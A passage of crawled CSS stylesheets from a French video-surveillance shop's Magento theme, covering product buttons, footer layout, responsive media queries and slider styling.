    width: 188px;
    height: 40px;
    text-align: center;
    z-index: 5;
}

.buttons-cart {
    width: 33px;
    float: right;
    height: 33px;
    background: #f2532f url("../images/box-product-buttons.png") no-repeat 7px 8px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 12px;
}

.buttons-wish {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -38px 9px;
    margin-right: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.buttons-compare {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -85px 9px;
    margin-right: 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.product-buttons {
    margin-top: 10px;
    padding-top: 15px;
    border-top: 1px solid #F5F5F5;
}

.product-buttons .buttons-cart {
    float: left;
    margin-top: 0px;
    background-color: transparent;
    padding-right: 10px;
    border-right: 1px solid #f5785c;
    width: 45px;
    background-position: 17px 8px;
    margin-right: 0px;
}

.product-buttons .buttons-cart:hover {
    background-color: transparent;
}

.product-buttons .buttons-wish {
    margin-right: 10px;
    float: left;
}

.product-buttons .buttons-compare {
    float: left;
}

.product-buttons .product-buttons-row.product-buttons-row-cart {
    width: 195px;
    background-color: #F2532F;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #FFF;
    margin-bottom: 20px;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover {
    background-color: #000;
    color: #fff;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover .buttons-cart {
    border-right: 1px solid #FFF;
}

.product-buttons .product-buttons-row {
    margin-bottom: 10px;
    clear: both;
    float: none;
    cursor: pointer;
    color: #F2532F;
}

.product-buttons .product-buttons-row:hover {
    color: #000;
}

.product-buttons .text {
    padding-top: 7px;
    font-size: 14px;
    font-weight: bold;
}

.product-buttons .product-buttons-row-cart .text {
    font-size: 18px;
    padding-top: 5px;
}

.buttons-cart:hover {
    background-color: #000;
}

.buttons-wish:hover,
.buttons-compare:hover {
    background-color: #f5efed;
}

.box-product-item .box-line {
    background-color: #f2532f;
    height: 1px;
    margin-left: 10px;
    margin-top: 255px;
    position: absolute;
    width: 20px;
}

.box-product-item {
    width: 225px;
    float: left;
    overflow: hidden;
    margin-left: 10px;
    margin-right: 10px;
}

.box-product-item .price-from {
    margin-top: -20px!important;
}

.box-product-item .price-box .price-label {
    float: left;
    padding-right: 5px;
    color: #928F8F;
    font-weight: normal;
}

.box-product-item .old-price .price-label,
.box-product-item .special-price .price-label {
    display: none;
}

.box-product-item .price-box p {
    padding: 0;
    margin: 0;
}

.box-product-item .price-box p.special-price {
    float: left;
}

.box-product-item .price-box p.old-price {
    padding-right: 5px;
}

.box-product-item .price-box {
    float: none;
    margin: 0!important;
    width: auto!important;
}

.box-product-item .price-box .price {
    margin: 0;
    padding: 0;
}

.box-product-item .name a,
.box-product .price {
    font-size: 16px;
}

.box-product-item .image {
    text-align: center;
    border-bottom: 1px solid #d8d5d5;
    height: 255px;
}

.box-product-item .image a {
    margin: 0px;
    padding: 0px;
    border: none;
}

.box-product-item .name a {
    font-size: 13px;
    color: #928f8f;
    margin-left: 10px;
    text-align: left;
    text-decoration: none;
    display: block;
    margin-top: 5px;
}

.box-product-item .name a:hover {
    color: #000;
    text-decoration: underline;
}

.box-product-item .price {
    display: block;
    color: #ec221c;
    /*margin-bottom: 10px;*/
    padding-top: 5px;
    text-align: left;
    font-size: 16px;
    margin-left: 10px;
}

.box-product-item .price-old {
    color: #928f8f;
    text-decoration: line-through;
}

.box-product-item .price-old {
    margin-right: 5px;
}

.box-product-item .rating {
    display: block;
    margin-bottom: 4px;
}

.shop-about {
    color: #000000;
    text-align: left;
    width: 980px;
    margin: 0 auto;
    margin-top: 50px;
}

.shop-about .left {
    width: 200px;
    padding-left: 25px;
    padding-right: 10px;
    float: left;
    background-color: #2e2f33;
    color: #fff;
    padding-top: 45px;
    height: 117px;
    overflow: hidden;
}

.shop-about .left h1 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 20px;
}

.shop-about .center {
    width: 448px;
    float: left;
    padding: 25px;
    background-color: #fff;
    color: #000000;
    font-size: 12px;
    border: 1px solid #edefef;
    margin-right: 10px;
    height: 110px;
    overflow: hidden;
    text-align: justify;
}

.shop-about .right {
    float: left;
    width: 235px;
    border: 0px;
    border-top: 5px solid #f2532f;
    overflow: hidden;
}

.shop-news {
    margin-top: 20px;
    position: relative;
}

.shop-news-slider {
    height: 189px;
    overflow: hidden;
    float: left;
    width: 735px;
}

.shop-news .slide {
    width: 245px;
    float: left;
}

.shop-news .newslettter-box {
    float: left;
    width: 245px;
}

.shop-news .news-block {
    float: left;
    width: 225px;
    margin: 0px 10px;
}

.shop-news .news-block .news-block-date {
    background: url(../images/news-date-icon.png) left center no-repeat;
    padding-left: 20px;
    color: #928f8f;
    font-size: 12px;
    margin-bottom: 12px;
}

.shop-news .news-block .news-block-more a {
    background: url(../images/news-more-icon.png) right center no-repeat;
    padding-right: 30px;
    color: #f2532f;
    font-size: 12px;
    margin-bottom: 12px;
    height: 21px;
    display: inline-block;
    padding-top: 3px;
}

.shop-news .news-block .news-block-title {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
}

.shop-news .news-block .news-block-title a {
    color: #000;
}

.shop-news .news-block .news-block-title a:hover {
    text-decoration: underline;
}

.shop-news .news-block .news-block-text {
    color: #000;
    margin-bottom: 20px;
    text-align: justify;
}

#footer {
    clear: both;
    overflow: auto;
    min-height: 140px;
}

#footer h3 {
    color: #000000;
    font-size: 18px;
    margin-top: 0px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#footer .column {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
}

#footer .column ul {
    margin: 0;
    padding: 0;
}

#footer .column ul li {
    margin-bottom: 3px;
    list-style: none;
    padding-left: 0;
}

#footer .column a {
    text-decoration: none;
    color: #000000;
    line-height: 23px;
}

#footer .column a:hover {
    text-decoration: underline;
}

#twitter_update_list {
    color: #000000;
    width: 225px;
    font-size: 12px;
}

#twitter_update_list li {
    margin-bottom: 10px;
}

#twitter_update_list li .text {
    padding-left: 40px;
}

#twitter_update_list li .tweet-icon {
    background: #f2532f url(../images/social/twitter.png) center center no-repeat;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
}

#twitter_update_list li .created a {
    padding-left: 40px;
    color: #a7a5a5;
    text-decoration: none;
}

#twitter_update_list+.follow-link {
    padding-left: 40px;
}

#paymenticons img {
    margin-left: 3px;
    margin-bottom: 5px;
}

.social-icons {
    float: right;
}

.social-icons .soc-img {
    display: block;
    float: left;
    margin-left: 10px;
}

.left-categorys a {
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.left-categorys a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.buttons-cart-text {
    display: none;
    float: left;
    height: 30px;
    width: 141px;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}

.promo-block {
    margin-top: 50px;
}

.promo-block a:nth-child(2) {
    margin: 0px 7px;
}


/* Animation */

#nav>li,
#nav>li>ul>li ul>li a {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
}

.header .icon,
.form-search button.button,
.buttons-cart,
.buttons-wish,
.buttons-compare,
.product-buttons .buttons-compare,
button.button,
.button,
.custom-footer .custom-footer-column .social a,
.product-buttons-row-cart,
.quantity_box_button_up,
.quantity_box_button_down,
#added a,
.product-view .product-img-box .main-image .lightbox-btn a {
    transition: all 200ms ease-in-out 0s;
    -webkit-transition: all 200ms ease-in-out 0s;
    -moz-transition: all 200ms ease-in-out 0s;
    -ms-transition: all 200ms ease-in-out 0s;
    -o-transition: all 200ms ease-in-out 0s;
}

.box-product-item .box-line {
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.box-product-item:hover .box-line {
    width: 205px;
}

.box-product-buttons {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5sease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.box-product-item:hover .box-product-buttons {
    filter: alpha(opacity=100);
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}


/* --- */

.custom-footer-wrapper {
    background: #fafafa;
    padding-top: 35px;
    padding-bottom: 35px;
    margin-top: 50px;
}

.custom-footer {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.custom-footer .custom-footer-column {
    width: 225px;
    float: left;
    margin: 0 10px;
}

.custom-footer .custom-footer-column h1 {
    font-size: 18px;
    color: #000;
    padding-bottom: 18px;
    border-bottom: 1px solid #d8d5d5;
    margin-bottom: 30px;
    margin-top: 0px;
    text-transform: uppercase;
}

.custom-footer .custom-footer-column .line {
    background-color: #F2532F;
    height: 1px;
    margin-left: 10px;
    margin-top: 42px;
    position: absolute;
    width: 20px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .text {
    color: #000000;
    font-size: 12px;
}

.custom-footer .custom-footer-column .social {
    margin-top: 35px;
}

.custom-footer .custom-footer-column .social a {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .social a:hover {
    background-color: #000!important;
}

.custom-footer .custom-footer-column .social a.twitter {
    background: #5aceef url(../images/social/twitter.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.facebook {
    background: #395c8c url(../images/social/facebook.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.google {
    background: #f2532f url(../images/social/google.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.pinterest {
    background: #ec1414 url(../images/social/pinterest.png) center center no-repeat;
}

.custom-footer .custom-footer-column .custom-footer-contact {
    color: #000;
}

.custom-footer .custom-footer-column .custom-footer-contact .contact-icon {
    background-color: #f2532f;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
}

.custom-footer .custom-footer-column .custom-footer-contact .address .contact-icon {
    background-image: url(../images/icon-address.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .contact-icon {
    background-image: url(../images/icon-phone.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .email .contact-icon {
    background-image: url(../images/icon-email.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .contact-icon {
    background-image: url(../images/icon-skype.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .address .info {
    padding-left: 40px;
    margin-bottom: 25px;
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .email .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}


/* facebook */

.facebookOuter {
    background-color: transparent;
    padding: 0px;
    border: none;
}

.facebookInner {
    overflow: hidden;
    margin-left: -10px;
    margin-top: -10px;
}

.facebook_reset {
    display: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Chrome- and Safari-specific CSS here*/
    .custom-footer .custom-footer-column .line {
        margin-top: 41px;
    }
}


/* Ajout Vinh */


/* Bloc droite */

.col-right .news-block {}

.col-right .news-block .news-block-title {
    margin-top: 10px;
}

.col-right .news-block .news-block-title a {
    font-size: 13px;
    font-weight: bold;
}

.col-right .news-block .news-block-date {
    color: #D7D7D7;
    font-size: 11px;
}

.col-right .shop-about {
    margin-top: 0px;
}


/* Prix */

.price-box .old-price .price {
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css
body_size: 2874
content:
/* -------------------------------------------------- */
/*	Media Queries
/* -------------------------------------------------- */

/* Standard 960 or larger (browsers) */
@media only screen and (min-width: 960px) {
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 1000px) {
.form-list li.wide textarea {
	width:100%;
}
.product-view  .left_banner {
    clear: both;
}
.product-view .box-up-sell, .product-view .box-related {
    width:245px;
    margin:0 auto;
}
/* Change width for containers */

.fullwidthbanner-container {
    margin-top: 20px;
    width:100%!important;
}
.wrapper {
	width:100%!important;
}
#header-menu-bg {
	width: 100%!important;
}
.footer-wrapper {
	width: 100%!important;
}
.custom-footer-wrapper {
	width: 100%!important;
	padding-bottom:0px;
}
.custom-footer {
	width: 440px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 415px;
	margin-bottom:20px;
}
#footer {
	width: auto;
}
#footer .column {
	width: 200px;
	margin-bottom: 10px;
	min-height:160px;
}

#footer .column #twitter_update_list {
	width: auto;
}
.footer-container {
	width:100%!important;
}
#mobile-menu {
	
	width:440px;
	margin:0 auto;
	display:block;
	margin-bottom: 10px;
}
.col-1 img {
	height:0;
}
.welcome-buttons {
	display:none;
}

.header .header-center {
	float:none;
	
}
#header_menu .links {
    position: absolute;
    top: 55px;
    text-align:center;
}
#header_menu .links li a {
	border-right:none;
}
.header .header-left {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
	float: none;
	margin: 0 auto;
}
.product-view .product-shop .white-back {
    padding:0px;
}
/* products */
.product-tabs li.active a {
    border-bottom:5px solid #F5F5F5;
}
.product-view .product-shop .product_right {
    float:none;
    margin:0 auto;
    width:auto;
}
.left_banner {
    text-align:center;
}
.toolbar .sortbutton {
	display:none;
}
.box-product-item {
	float: none;
}
.products-grid {
	padding-top: 10px;
}
/* cart */
.col3-set .col-2 {
	margin-left: 0px;
}
/* footer */
 
.footer .footer-left {
	width: 100%;
}
.footer .footer-left a {
	margin-right: 5px;
}

.footer .footer-left {
	text-align: center;
	float: none;
	margin: 0 auto;
}
.footer .footer-right {
	float: none;
	margin-top: 10px;
	text-align: center;
	width: 100%;
}
#header_menu {
	width: 100%;
}
#header_menu a:first-child {
	padding-left: 0px;
}
.links li {
	padding: 0px!important;
	margin: 0px!important;
	overflow: hidden;
}
#header_menu a:not(.currency-code) {
	padding-right: 10px;
}
.newslettter-box {
	display:none;
}
.promo-block {
	display: none;
}
.shop-about {
	display: none;
}
.header-right {
	display: none;
}

.header .logo {
	text-align: center;
}

.header .logo img {
	margin: 0 auto;
	text-align: center;
}
.form-search input.input-text {
	margin-left: 0px!important;
}
.page, .footer-social, .additional-footer, .footer {
	width: 280px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
	display:none;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}

.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}
.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {
	
}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 188px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   

.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.related, .carousel {
	width: 245px!important;
	margin: 0 auto 15px!important;
}
fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 1000px) {
.col-left {
	display:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.page, .footer-social, .additional-footer, .footer {
	width: 440px;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenucolumn {
	width: 220px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.left {
	float: none !important;
}
.footermenu {
	width: 335px;
	margin: 20px auto;
}
.follow_us {
	height: 35px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
	width: 250px;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}


.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}

.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {

}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 230px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .item-product-delete, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   
.col-left {
	width: 188px;
}
.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
.col-right {
	width: 188px;
	float: left;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}

fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
.iosSlider {
	height: 312px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.follow_us {
	height: 35px;
}
#product_tabs_description_contents div.std {
	max-width: 100% !important;
	text-indent: 10px;
}
.block-related h5 {
	float: none;
	font-size: 13px;
	text-align: center;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.col-left {
	overflow: hidden;
	width: 0;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-img-box {
	width:350px;
	margin:0 auto;
	float:none;
	
}
#zoom-window {
	display:none!important;
}
.product-view .related {
	height:auto!important;
}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
.product-essential .saleproduct_label {
    margin-left: 210px;
}
.product-view .product-shop .white-back {
    padding:0px;
}
#fb-root {
	display:none!important;
}
#footer .column {
   
    min-height: inherit;
}
.additional-footer {

    width: 225px;
}
#mobile-menu {

    width: 280px;
}
.header .header-left {

    margin-top: 60px !important;
}
.shop-news-slider {
	width:245px!important;
	margin:0 auto!important;
	position:inherit!important;
	float:none;
}
.custom-footer {
	width: 220px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 200px;
	margin-bottom:20px;
}
.welcome-buttons {
	display:none;
}
.products-list .product-shop {
	width:240px;
}
.products-list .addtocont {
	float:none;
	margin:0 auto;
}

.main {
    
    min-height:100px!important;
}
.col-left {
	display:none;
}
.currency {
	position:absolute;
	top:25px;
	right:20px;
	float:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.cart .discount input.input-text, .cart .shipping .form-list select {
    width: 245px;
}
.iosSlider {
	height: 199px!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 37%!important;
}

.form-subscribe {
	display:none;
}
.footer-about {
	width:220px;
}
.more-views-arrow.next, .more-views-arrow.prev {
   
    top: 330px!important;
}
#added {
	margin: 0;
	top: 35%;
	width: 280px;
}
#added a {
	display: block;
	margin: 0;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
}
body {
	width: 100%
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 0;
	z-index: 350;
}
.footer-right, .right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenu .footermenucolumn {
	width: 112px!important;
	margin-bottom: 20px;
}
.footer-left, .left {
	float: none !important;
}
.footermenu {
	width: 224px;
	margin: 20px auto;
}
.follow_us {
	display: none;
}
.block-related h5 {
	float: none;
	font-size: 12px;
	text-align: center;
}
.related-block-subtitle {
	float: none;
	text-align: center;
}
.header .header-center {
	float: none;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.product-view .product-shop .addtocont {
	float: left;
}
.product-view .product-shop .price-box {
	width: 150px;
}
.footer-social .gift_img {
	clear: both;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.col-left {
	overflow: hidden;
	width: 0;
}
#product-review-table th, #product-review-table td {
	display: none
}
#product-review-table th.mobile-heading, #product-review-table th.rating-name, #product-review-table th.empty, #product-review-table td.mobile-select {
	display: table-cell;
	text-align: center;
	padding-right: 4px;
}
.data-table .rating-name {
	padding: 7px;
}
.mobile-select select {
	padding: 4px;
	height: 30px;
	width: 160px;
}
#review-form .buttons-set {
	width: 95%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
.main-container.col2-left-layout .main .col-main {
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-shop .quanitybox {
	margin:0 auto;
	float:none;
	width: 70px;
}
.product-view .related {
	height:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/slider.css
body_size: 998
content:
.slider {
	cursor:default!important;	
}

/*
.iosSlider {
	
	overflow: hidden;
	width: 690px;
	height: 490px;
	margin:auto 0 0px;
	float:left;
}

.iosSlider .slider {
	width: 100%;
	height: 100%;
}

.iosSlider .slider .slide {
	width: 100%;
	height: 100%;
	padding: 0 0 0 0;
	position: relative;
}

.tintButton {			
	color:#fff!important;
	cursor:pointer;
	padding:5px 12px;
	font-size:12px;
	font-weight: normal;
	text-decoration: none;
}

*/
/* 
	Bullets and thumbnails navigation	
*/
.about-slider {
	height:157px;
	
}

.iosSlider .sliderNavi {
    position: absolute;
    right:15px;
    bottom:15px;
}
.iosSlider .sliderNavi .naviItem {	
	
	float: left;
	 background: none repeat scroll 0 0 #EAE5E4;
	cursor: pointer;
	display: block;
	font-size: 0;
	height: 15px;
	text-indent: -9999px;
	width: 50px;
	border:3px solid #fff;
}
/* Current bullet */
.iosSlider .sliderNavi .naviItem.selected {	
	background:#F15A3B;
}
/* Bullet hover state */
.iosSlider .sliderNavi .naviItem:hover {		
	background:#F15A3B;
}

.iosSlider .prev,
.iosSlider .next
{	
    display: block;
    position: absolute;
    z-index: 25;
	width: 45px;
	height: 45px;
	top:165px;
	
}

.iosSlider .next {
    width: 56px;
    height: 70px;
    cursor: pointer;
    background: transparent url(../images/slide_next.png) no-repeat 0 0;
}

.iosSlider .next:hover,
.iosSlider .next:focus {
    background-position: -56px 0;
}

.iosSlider .next:active {
    background-position: -112px 0;
    
}

.iosSlider .prev {
    width: 56px;
    height: 70px;
    cursor: pointer;
    background: transparent url(../images/slide_prev.png) no-repeat 0 0;
}


.iosSlider .prev:hover, 
.iosSlider .prev:focus {
    background-position: -56px 0;
}

.iosSlider .prev:active {
    background-position: -112px 0;
}

/* left arrow */
.iosSlider .prev {
	left: 15px;	
}
/* right arrow */
.iosSlider .next {
	right: 15px;
}

/* Carousel */
.carousel {
	position: relative;
